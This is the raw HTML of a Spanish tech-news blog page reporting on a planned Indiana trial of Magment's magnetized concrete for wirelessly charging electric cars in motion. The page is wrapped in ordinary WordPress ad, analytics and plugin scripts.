        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="post-template-default single single-post postid-6909 single-format-standard custom-background no-sidebar elementor-default elementor-kit-7576">
	<a class="screen-reader-text" href="#content">Saltar al contenido</a>
	
		
	

	
	<header class="site-header with-header">
		<div class="container">

			
				<div class="site-logo">

										<a href="https://amuletosde.com">Amuletosde.com</a>
					
				</div>

			
			
			<nav class="site-navbar site-navbar-right">
				<ul><li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-529"><a href="https://amuletosde.com">Inicio</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://amuletosde.com/category/modelos/">Modelos</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-530"><a href="https://amuletosde.com/category/noticias/">Noticias</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://amuletosde.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://amuletosde.com/category/trending/">Trending</a></li>
</ul>			</nav>
			<div class="site-trigger">
				<a class="site-nav-trigger">
					<span></span>
				</a>
			</div>

					</div>
	</header>

	

<main id="content" class="site-main post-6909 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-carretera tag-evolucion tag-increible tag-innovador tag-noticias tag-tecnologia">

	
	<header class="default-header">
	<div class="container">
		
			
			
			<h1 class="title">Las carreteras que cargan autos eléctricos más cerca de una realidad: el primer asfalto que con esta tecnología se probará en Indiana</h1>
			<div class="meta">
							</div>

			
			
			
		
	</div>

	
</header>

		
	<div id="content-wrapper" class="container flex">
		<div class="entry-content">

			
		<div class="post-thumbnail"><img width="450" height="225"   alt="autos" decoding="async" data-src="https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="225" src="https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png" class="attachment-large size-large wp-post-image" alt="autos" decoding="async" /></noscript></div>

					
			<div class="b67e0cb693454c583d818f534fbc3141" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads amuleto 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1109036029326542"
     data-ad-slot="3580769438"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<blockquote>
<p style="text-align: center;">Ahora los autos eléctricos tendrán una ventaja con estas nuevas carreteras, ven acá y conoce todo sobre esta innovación tecnológica</p>
</blockquote>
<p>Hay infinidad de avances que cada día se ganan mucho más terreno en lo que sería la vida diaria que hasta ahora tenemos y que buscan de una manera u otra ofrecernos mayores comodidades.</p>
<p>Muchas de estas nuevas opciones que tenemos nos son de gran ayuda para poder mejorar ciertos aspectos y en esta oportunidad no es la excepción y es que cada vez e hace más tangible una realidad que ni en sueños la imaginamos,</p>
<p>Con la llegada de nuevos aparatos que implementan nuevas tecnologías nos es más complicado entender ciertos aspectos pero también nos es bastante más sencillo poder entender las razones por las cuales se implementan estas.</p>
<p>En esta oportunidad queremos comentarte de algo que está muy pronto a llegar y que en definitiva nos tiene a todos bastante emocionados, se trata de una carretera que será capaz de cargar a lo carros eléctricos mientras estos transitan, conoce los detalles a continuación.</p>
<h2 style="text-align: center;"><strong>Una innovadora propuesta &#8211; Asfalto para carros eléctricos</strong></h2>
<p style="text-align: center;"><strong> <img decoding="async"   alt="autos" width="550" height="367" data-srcset="https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2-550x367.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2-768x512.jpg 768w, https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2.jpg 840w"  data-src="https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2-550x367.jpg" data-sizes="(max-width: 550px) 100vw, 550px" class="aligncenter size-large wp-image-6911 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-6911" src="https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2-550x367.jpg" alt="autos" width="550" height="367" srcset="https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2-550x367.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2-768x512.jpg 768w, https://amuletosde.com/wp-content/uploads/2021/07/840_560-2-2.jpg 840w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></strong></p>
<p>Los carros eléctricos llegaron para quedarse e incluso hasta se pudiese decir que llegaron para suplantar a los tradicionales en un determinado tiempo y es que cada vez son más quienes se animan a comprar uno de estos.</p>
<p>La propuesta de los carros eléctricos en definitiva nos es bastante ideal en una sociedad que lucha por mantenerse en pie mientras que al mismo tiempo busca salvar al planeta tierra que tanto sufre a nuestra causa.</p>
<p>Aunque este tipo de autos son de los más sencillos, algunos no terminan de arriesgarse y es que aún desconocen procesos como la carga, la duración de esta y mucho más, pero todo apunta a que las cosas para los dueños de carros eléctricos se facilitarán un poco.</p><div class="b67e0cb693454c583d818f534fbc3141" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1109036029326542"
     data-ad-slot="7157531298"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p style="text-align: center;"><a style="background-color: cornflowerblue; border: 1px solid royalblue; display: inline-block; cursor: pointer; color: white; font-size: 20px; font-weight: bold; padding: 17px 54px; text-decoration: none; text-shadow: 0px 2px 0px midnightblue;" href="https://amuletosde.com/noticias/la-comision-europea-inicia-una-investigacion-contra-facebook/">También te puede interesar: La Comisión Europea inicia una investigación antimonopolio contra Facebook por el uso de datos de anunciantes en Marketplace </a></p>
<p>S tienes un auto eléctrico te preguntamos, ¿alguna vez imaginaste que fuese posible cargarlo mientras estás transitando por una calle? Es posible que ni se te haya pasado por la mente pero ahora sí, es posible.</p>
<p>Esta idea ya es una realidad en Indiana donde se ha propuesto gracias a la iniciativa de ASPIRE o Advancing Sustainability through Power Infrastructure for Road Electrification y el financiamiento de la National Science Foundation de Estados Unidos, el Departamento de Transporte de Indiana (INDOT) y la Universidad de Purdue.</p>
<p>Con la finalidad de desarrollar nuevas tecnologías para la carga de vehículos eléctricos ahora han decidido emplear cemento magnetizado al que han llamado magment y que será el que podrá cargar tu vehículo mientras circula por la vía.</p>
<p>Magment es una empresa alemana que se dedica a producir un cemento especial con partículas magnéticas que según la compañía es un 95% eficaz para hacer una transferencia inalámbrica de carga al auto.</p>
<p>Estas losas de hormigón magnetizadas permitirán la carga de todos los autos eléctricos sin importar el modelo y lo mejor de todo es que no se dañan ante los cambios y situaciones climáticas, tienen una alta conductividad térmica y es incluso casi imposible que roben esta tecnología.</p>
<p>El proyecto consta de algunas fases de prueba donde se pretende probar carros de hasta más de 200 kilovatios para ver si estos se cargan o no y se estima que este experimento se llevará a cabo a finales de este verano.</p>
<p>En caso de que las dos primeras fases sean aprobadas entonces INDOR ontruirá un tramo de 1 kilómetro de autopista magnética.</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;6909&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votos)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
<div class="b67e0cb693454c583d818f534fbc3141" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads amuleto 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1109036029326542"
     data-ad-slot="2319658651"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			
			
			<footer class="entry-footer">
				
				
	<section class="entry-related">
		<h3>Entradas relacionadas</h3>
		<div class="flex flex-fluid">
			<article id="post-7539" class="entry-item column-third">
	<a href="https://amuletosde.com/noticias/bajar-la-potencia-para-ahorrar-en-la-luz-como-saber-por-internet/" rel="bookmark">
		<img width="128" height="80"   alt="luz" decoding="async" loading="lazy" data-srcset="https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz.jpg 800w, https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz-550x344.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz-768x480.jpg 768w"  data-src="https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz.jpg" data-sizes="(max-width: 128px) 100vw, 128px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="128" height="80" src="https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="luz" decoding="async" loading="lazy" srcset="https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz.jpg 800w, https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz-550x344.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/10/reducir-potencia-luz-768x480.jpg 768w" sizes="(max-width: 128px) 100vw, 128px" /></noscript><h4 class="entry-title">Bajar la potencia para ahorrar en la luz: cómo saber por Internet si puedes hacerlo según tus picos de consumo</h4>	</a>
</article>
<article id="post-7529" class="entry-item column-third">
	<a href="https://amuletosde.com/noticias/a-youtube-premium-le-esta-saliendo-bien-ser-tan-pesado-con-que-pagues/" rel="bookmark">
		<img width="128" height="80"   alt="youtube" decoding="async" loading="lazy" data-srcset="https://amuletosde.com/wp-content/uploads/2021/10/BLOG_youtube-premium.png 670w, https://amuletosde.com/wp-content/uploads/2021/10/BLOG_youtube-premium-550x344.png 550w"  data-src="https://amuletosde.com/wp-content/uploads/2021/10/BLOG_youtube-premium.png" data-sizes="(max-width: 128px) 100vw, 128px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="128" height="80" src="https://amuletosde.com/wp-content/uploads/2021/10/BLOG_youtube-premium.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="youtube" decoding="async" loading="lazy" srcset="https://amuletosde.com/wp-content/uploads/2021/10/BLOG_youtube-premium.png 670w, https://amuletosde.com/wp-content/uploads/2021/10/BLOG_youtube-premium-550x344.png 550w" sizes="(max-width: 128px) 100vw, 128px" /></noscript><h4 class="entry-title">A YouTube Premium le está saliendo bien ser tan pesado con que pagues: ya tienen 50 millones de usuarios</h4>	</a>
</article>
<article id="post-7555" class="entry-item column-third">
	<a href="https://amuletosde.com/noticias/vodafone-pass-y-las-tarifas-cero-vulneran-la-neutralidad-de-la-red/" rel="bookmark">
		<img width="128" height="72"   alt="" decoding="async" loading="lazy" data-srcset="https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7.jpg 1366w, https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7-550x309.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7-768x432.jpg 768w"  data-src="https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7.jpg" data-sizes="(max-width: 128px) 100vw, 128px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="128" height="72" src="https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7.jpg 1366w, https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7-550x309.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/10/1366_2000-7-768x432.jpg 768w" sizes="(max-width: 128px) 100vw, 128px" /></noscript><h4 class="entry-title">Vodafone Pass y las tarifas cero vulneran la neutralidad de la red</h4>	</a>
</article>
<article id="post-7551" class="entry-item column-third">
	<a href="https://amuletosde.com/noticias/efootball-ya-tiene-fecha-de-lanzamiento/" rel="bookmark">
		<img width="128" height="72"   alt="" decoding="async" loading="lazy" data-srcset="https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6.jpg 1280w, https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6-550x309.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6-768x432.jpg 768w"  data-src="https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6.jpg" data-sizes="(max-width: 128px) 100vw, 128px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="128" height="72" src="https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6.jpg 1280w, https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6-550x309.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/10/maxresdefault-6-768x432.jpg 768w" sizes="(max-width: 128px) 100vw, 128px" /></noscript><h4 class="entry-title">&#8216;eFootball&#8217; ya tiene fecha de lanzamiento</h4>	</a>
</article>
<article id="post-7454" class="entry-item column-third">
	<a href="https://amuletosde.com/noticias/un-grupo-de-cibercriminales-libera-desencriptado-del-antiguo-ransomware/" rel="bookmark">
		<img width="128" height="85"   alt="" decoding="async" loading="lazy" data-srcset="https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea.webp 1200w, https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea-550x367.webp 550w, https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea-768x512.webp 768w"  data-src="https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea.webp" data-sizes="(max-width: 128px) 100vw, 128px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="128" height="85" src="https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea.webp 1200w, https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea-550x367.webp 550w, https://amuletosde.com/wp-content/uploads/2021/09/1533234949_aprende-a-descifrar-los-ficheros-afectados-por-el-ransomware_tutoriales_en_linea-768x512.webp 768w" sizes="(max-width: 128px) 100vw, 128px" /></noscript><h4 class="entry-title">Un grupo de cibercriminales libera desencriptado del antiguo ransomware</h4>	</a>
</article>
<article id="post-7442" class="entry-item column-third">
	<a href="https://amuletosde.com/noticias/netflix-ha-adoptado-un-sistema-para-bloquear-conexiones-via-vpn/" rel="bookmark">
		<img width="128" height="72"   alt="" decoding="async" loading="lazy" data-srcset="https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2.jpg 1280w, https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2-550x309.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2-768x432.jpg 768w"  data-src="https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2.jpg" data-sizes="(max-width: 128px) 100vw, 128px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="128" height="72" src="https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2.jpg 1280w, https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2-550x309.jpg 550w, https://amuletosde.com/wp-content/uploads/2021/09/1366_2000-2-768x432.jpg 768w" sizes="(max-width: 128px) 100vw, 128px" /></noscript><h4 class="entry-title">Netflix ha adoptado un sistema para bloquear conexiones vía VPN</h4>	</a>
</article>
		</div>
	</section>

	
				
				
			</footer>

		</div>

				
	</div>
</main>


<footer class="site-footer">
	<div class="container">
		
	<div class="widget-area-footer">

		
			<div class="widget-area">
				<section id="nav_menu-2" class="widget widget_nav_menu"></section>			</div>

		
		
			<div class="widget-area">
				
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title n-m-t">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://amuletosde.com/uncategorized/real-madrid-vs-liverpool-luchan-por-pasar-a-cuartos-de-la-champions-league/">Real Madrid vs Liverpool: luchan por pasar a cuartos de la Champions League</a>
									</li>
											<li>
					<a href="https://amuletosde.com/modelos/acer-swift-3-analisis-un-ultrabook-ligero-que-presume-del-ryzen-7-5700u/">Acer Swift 3, análisis: un ultrabook ligero que presume del Ryzen 7 5700U</a>
									</li>
											<li>
					<a href="https://amuletosde.com/noticias/bajar-la-potencia-para-ahorrar-en-la-luz-como-saber-por-internet/">Bajar la potencia para ahorrar en la luz: cómo saber por Internet si puedes hacerlo según tus picos de consumo</a>
									</li>
											<li>
					<a href="https://amuletosde.com/modelos/el-apple-watch-8-de-2022-apunta-a-tener-sensor-de-presion-arterial/">El Apple Watch 8 de 2022 apunta a tener sensor de presión arterial, glucosa en sangre o temperatura corporal según el WSJ</a>
									</li>
											<li>
					<a href="https://amuletosde.com/noticias/a-youtube-premium-le-esta-saliendo-bien-ser-tan-pesado-con-que-pagues/">A YouTube Premium le está saliendo bien ser tan pesado con que pagues: ya tienen 50 millones de usuarios</a>
									</li>
					</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.alcuaderno.com" title="Directorio de Paginas Web">alCuaderno</a> </div></section>			</div>

		
		
		
	</div>

		<div class="credits row">

	
		<p>La casa de los Technolovers </p>

		
</div>
	</div>
</footer>


<!-- Site Overlay -->
<div class="site-overlay"></div>

<a rel="nofollow" style="display:none" href="https://amuletosde.com/?blackhole=6f7853fb94" title="¡NO sigas este enlace o serás bloqueado en este sitio!">Amuletosde.com</a>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11922839;
			var sc_security="c553c589";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11922839/0/c553c589/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		
		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "WebSite",
				"name": "Amuletosde.com",
				"alternateName": "La casa de los Technolovers ",
				"url": "https://amuletosde.com"
			}
		</script>

		
			<script type="application/ld+json">
				{
				"@context": "http://schema.org",
				"@type": "Article",
				"headline": "Ahora los autos eléctricos tendrán una ventaja con estas nuevas carreteras, ven Leer más",
				"mainEntityOfPage": {
					"@type": "WebPage",
					"@id": "https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/"
				},
				
				"image": {
					"@type": "ImageObject",
					"url": "https://amuletosde.com/wp-content/uploads/2021/07/450_1000-2.png",
					"height": 550,
					"width": 550				},

				
				"datePublished": "2021-08-09",
				"dateModified": "2021-07-30",
				"author": {
					"@type": "Person",
					"name": "Anel Michell"
				},
				"publisher": {
					"@type": "Organization",
					"name": "Amuletosde.com"

								}

								}
			</script>

		
		<div id="cookies-wrapper"></div>
<script>
	window.addEventListener("load", function(){ window.cookieconsent.initialise({
		container: document.getElementById("cookies-wrapper"),
		"palette": {
			"popup": {
				"background": "#edeff5",
				"text": "#838391"
			},
			"button": {
				"background": "#4b81e8"
			}
		},
		"content": {
			"message": "Este sitio usa cookies para asegurarnos de que obtienes la mejor experiencia en nuestro sitio web.",
			"dismiss": "Entendido!",
			"link": "Quiero saber más »",
			"href": "",
		}
	})});
</script><script type='text/javascript' id='essential-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/amuletosde.com\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_version":"4.0.3","eb_admin_url":"https:\/\/amuletosde.com\/wp-admin\/","rest_rootURL":"https:\/\/amuletosde.com\/wp-json\/","ajax_url":"https:\/\/amuletosde.com\/wp-admin\/admin-ajax.php","nft_nonce":"a64aa8df9f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.0.3' id='essential-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/amuletosde.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".b67e0cb693454c583d818f534fbc3141").click(function() {
		jQuery.post(
			"https://amuletosde.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "4fc211e36d",
			}, function(response) { }
		);
	});
});
</script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"85e369fff8","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/amuletosde.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No se han encontrado entradas.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.5.0.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.8.0' id='pt-cv-public-pro-script-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.6.7' id='embedpress-pdfobject-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/embedpress/assets/js/front.js?ver=3.6.7' id='embedpress-front-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/amuletosde.com\/wp-admin\/admin-ajax.php","nonce":"ce2a0f6bf1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"mostrar","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/themes/orbital/assets/js/cookies.min.js?ver=20151215' id='orbital-cookies-js-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/themes/orbital/assets/js/navigation.js?ver=20151215' id='orbital-navigation-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/themes/orbital/assets/js/main.js?ver=20151215' id='orbital-main-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script type='text/javascript' src='https://amuletosde.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.6' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
